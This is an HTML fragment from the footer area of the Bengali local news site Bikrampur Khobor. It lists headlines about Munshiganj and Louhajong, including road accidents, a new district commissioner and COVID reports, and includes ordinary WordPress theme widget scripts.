            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%86%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%bf%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%87/" rel="bookmark" title="যারা আলেমদের পিটিয়ে মারে তারা তাবলিগ জামাতের কিছু হতে পারে না-ইসলাম শান্তির ধর্ম: আল্লামা শফী">যারা আলেমদের পিটিয়ে মারে তারা তাবলিগ জামাতের কিছু হতে পারে না-ইসলাম...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%89%e0%a6%8f%e0%a6%a8%e0%a6%93%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের ইউএনও’র করোনা জয়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের ইউএনও’র করোনা জয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/uno-louhajong-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের ইউএনও’র করোনা জয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/uno-louhajong-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%89%e0%a6%8f%e0%a6%a8%e0%a6%93%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%9c/" rel="bookmark" title="লৌহজংয়ের ইউএনও’র করোনা জয়">লৌহজংয়ের ইউএনও’র করোনা জয়</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
